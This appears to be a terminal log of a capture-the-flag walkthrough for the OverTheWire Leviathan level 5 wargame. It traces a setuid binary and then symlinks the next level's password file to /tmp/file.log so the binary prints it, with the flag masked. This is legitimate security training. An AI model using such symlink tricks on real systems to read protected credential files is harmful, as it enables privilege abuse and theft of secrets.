 leviathan5@leviathan:~
youcef@sefyu-HP:~$ ssh -p 2223 leviathan5@leviathan.labs.overthewire.org
leviathan5@gibson:~$ ltrace ./leviathan5
__libc_start_main(0x8049206, 1, 0xffffd694, 0 <unfinished ...>
fopen("/tmp/file.log", "r")                                          = 0
puts("Cannot find /tmp/file.log"Cannot find /tmp/file.log
)                                    = 26
exit(-1 <no return ...>
+++ exited (status 255) +++
***************************************************************************************************************************************************
#1er test
leviathan5@gibson:~$ ltrace ./leviathan5
__libc_start_main(0x8049206, 1, 0xffffd694, 0 <unfinished ...>
fopen("/tmp/file.log", "r")                                          = 0x804d1a0
.......
.......
leviathan5@gibson:~$ echo "cat /etc/leviathan_pass/leviathan6" > /tmp/file.log
leviathan5@gibson:~$ ./leviathan5
cat /etc/leviathan_pass/leviathan6
#Failed!
#2e test
leviathan5@gibson:~$ rm /tmp/file.log
leviathan5@gibson:~$ ln -s  /etc/leviathan_pass/leviathan6  /tmp/file.log
leviathan5@gibson:~$ ltrace ./leviathan5
__libc_start_main(0x8049206, 1, 0xffffd694, 0 <unfinished ...>
fopen("/tmp/file.log", "r")                                          = 0
puts("Cannot find /tmp/file.log"Cannot find /tmp/file.log
)                                    = 26
exit(-1 <no return ...>
+++ exited (status 255) +++
leviathan5@gibson:~$ ./leviathan5
**************FLAG*****************